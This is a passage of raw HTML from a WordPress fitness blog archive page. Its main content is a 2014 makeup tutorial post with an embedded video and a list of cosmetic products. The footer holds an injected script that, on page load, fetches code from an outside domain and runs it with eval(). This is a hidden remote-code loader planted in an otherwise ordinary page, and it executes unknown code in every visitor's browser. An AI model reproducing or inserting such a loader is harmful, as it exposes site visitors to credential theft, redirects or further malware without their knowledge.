			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1526"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1526"
				>
				<span id="sharing-print-1526" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1520">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/02/27/makeup-tutorial/">Makeup Tutorial!!</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/27/makeup-tutorial/">February 27, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/27/makeup-tutorial/#comments">9 Comments<span class="screen-reader-text"> on Makeup Tutorial!!</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?w=1160&amp;ssl=1 1160w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="1521" data-permalink="https://myfitspiration.com/2014/02/27/makeup-tutorial/o-makeup-tutorial-1-clip/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="O-Makeup-Tutorial-1-Clip" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Lots of requests&#8230;here it is!!!</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/PgckkAjJwOQ" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p><strong>Face:</strong><br />
<a href="https://www.chantecaille.com/product_makeup_detail.cfm?cat=7&amp;pid=120" target="_blank">Chantecaille &#8220;Just Skin&#8221; in color Glow</a><br />
<a href="http://shop.nordstrom.com/s/chantecaille-poudre-delicate-pressed-powder/3089339" target="_blank">Chantecaille Pressed Powder in color Linen</a><br />
<a href="https://jouercosmetics.com/shop-products/cheeks/mineral-powder-bronzer#101" target="_blank">Jouer Bronzer in &#8220;Suntan&#8221;</a><br />
MAC Pro Longwear Bronzer Powder in &#8220;Nude on Board&#8221; &#8211; sorry, I thought this was now part of their permanent collection&#8230;it&#8217;s not available anymore! Use any contouring product that you own! 😛<br />
<a href="http://www.bobbibrowncosmetics.com/product/2323/8061/Makeup/Cheeks/Blush/Blush/index.tmpl" target="_blank">Bobbi Brown Blush in &#8220;Apricot&#8221;</a><br />
<a href="http://www.narscosmetics.com/complexion/concealers/radiant-creamy-concealer/custard" target="_blank">NARS radiant creamy concealer in &#8220;Custard&#8221;</a><br />
<a href="http://www.giella.com/productList.aspx?c=300" target="_blank">Giella Custom Blend Cosmetics highlighting powder in &#8220;Eye M Glam&#8221;</a><br />
<a href="http://www.thebalm.com/mary-lou-manizer.html" target="_blank">The Balm &#8220;Mary Lou Manizer&#8221;</a></p>
<p><strong>Eyes:</strong><br />
<a href="http://www.trishmcevoy.com/p-177-24-hour-eye-shadow-and-liner.aspx" target="_blank">Trish McEvoy 24hr shadow and liner for eyes in &#8220;Smoky Quartz&#8221;</a><br />
<a href="http://www.milanicosmetics.com/p-180-brow-eye-highlighters.aspx" target="_blank">Milani Brown and Eye Highlighters</a><br />
<a href="https://jouercosmetics.com/shop-products/eyes/powder-eyeshadow#116" target="_blank">Jouer Powder eye shadow in &#8220;Peach&#8221;</a><br />
<a href="http://www.urbandecay.com/urban-decay/eye-makeup/24%2F7-glide-on-eye-pencil/122.html" target="_blank">Urban Decay 24/7 eyeliner pencil in &#8220;Rockstar&#8221;</a><br />
<a href="http://www.urbandecay.com/urban-decay/eye-makeup/cannonball-ultra-waterproof-mascara/294.html" target="_blank">Urban Decay Cannonball Mascara in &#8220;Black&#8221;</a><br />
<a href="http://www.shuuemura-usa.com/product/EYELASH-CURLER,default,pd.html" target="_blank">Shu Uemura Lash Curlers</a></p>
<p><strong>Lips:</strong><br />
<a href="http://www.maccosmetics.com/product/shaded/168/310/Lipstick/index.tmpl" target="_blank">MAC Cremesheen Lipstick in &#8220;Peach Blossom&#8221;</a><br />
<a href="http://www.sephora.com/creme-de-rose-smoothing-plumping-lip-balm-P254222" target="_blank">Christian Dior Smoothing Plumping Lip Balm in Creme De Rose</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1520"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1520"
				>
				<span id="sharing-pinterest-1520" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1520"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1520"
				>
				<span id="sharing-twitter-1520" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1520"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1520"
				>
				<span id="sharing-facebook-1520" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1520"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1520"
				>
				<span id="sharing-tumblr-1520" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1520"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Makeup%20Tutorial%21%21&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F02%2F27%2Fmakeup-tutorial%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1520"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ff949a1208" data-email-share-track-url="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=email">
				<span id="sharing-email-1520" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1520"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1520"
				>
				<span id="sharing-print-1520" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
	<div class="pagination-wrapper section-inner">

		<hr class="styled-separator pagination-separator is-style-wide" aria-hidden="true" />

		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span class="prev page-numbers placeholder" aria-hidden="true"><span aria-hidden="true">&larr;</span> <span class="nav-prev-text">Newer <span class="nav-short">Posts</span></span></span><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://myfitspiration.com/tag/hannah-curlee/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://myfitspiration.com/tag/hannah-curlee/page/25/">25</a>
<a class="next page-numbers" href="https://myfitspiration.com/tag/hannah-curlee/page/2/"><span class="nav-next-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&rarr;</span></a></div>
	</nav>
	</div><!-- .pagination-wrapper -->

	
</main><!-- #site-content -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://myfitspiration.com/">MyFitspiration</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://myfitspiration.com/2014/09/19/ask-for-help/":1565,"https://myfitspiration.com/2014/09/16/hannah-gets-engaged/":1549,"https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/":1528,"https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/":1526,"https://myfitspiration.com/2014/02/27/makeup-tutorial/":1520};
	</script>
						<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24594809","post":"0","tz":"-5","srv":"myfitspiration.com","arch_tag":"hannah-curlee","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24594809", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://myfitspiration.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
